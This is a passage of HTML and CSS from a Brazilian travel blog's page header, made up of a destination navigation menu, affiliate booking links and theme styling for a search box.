		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52_bf6 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_52_bf6" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_bf6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_bf6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_52_bf6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_52_bf6 .tdb-search-txt{
                    top: 0px;
                }.tdi_52_bf6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_52_bf6 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_52_bf6 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_52_bf6 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_52_bf6 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_52_bf6 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_52_bf6 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_bf6 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_52_bf6 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_52_bf6 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_52_bf6 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_52_bf6 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_bf6 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_52_bf6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52_bf6 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_52_bf6 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_bf6 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_bf6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_52_bf6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_52_bf6 .td-image-container,
				.ie11 .tdi_52_bf6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_52_bf6 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_52_bf6 .td-module-meta-info,
				.ie11 .tdi_52_bf6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_52_bf6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_bf6 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_52_bf6 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_52_bf6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_bf6 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_52_bf6 .td-read-more{
					display: none;
				}.tdi_52_bf6 .td-post-author-name{
					display: none;
				}.tdi_52_bf6 .td-icon-star,
                .tdi_52_bf6 .td-icon-star-empty,
                .tdi_52_bf6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_bf6 .td-module-comments{
					display: none;
				}.tdi_52_bf6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_52_bf6 .td_module_wrap:hover .td-module-title a,
				.tdi_52_bf6 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_52_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_bf6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_bf6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_bf6 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_bf6 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_52_bf6 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_52_bf6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_bf6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_bf6 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52_bf6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_bf6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_bf6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_bf6 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53_68d" class="tdc-zone"><div class="tdc_zone tdi_54_6dc  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_54_6dc{
                    min-height: 0;
                }.tdi_54_6dc:before{
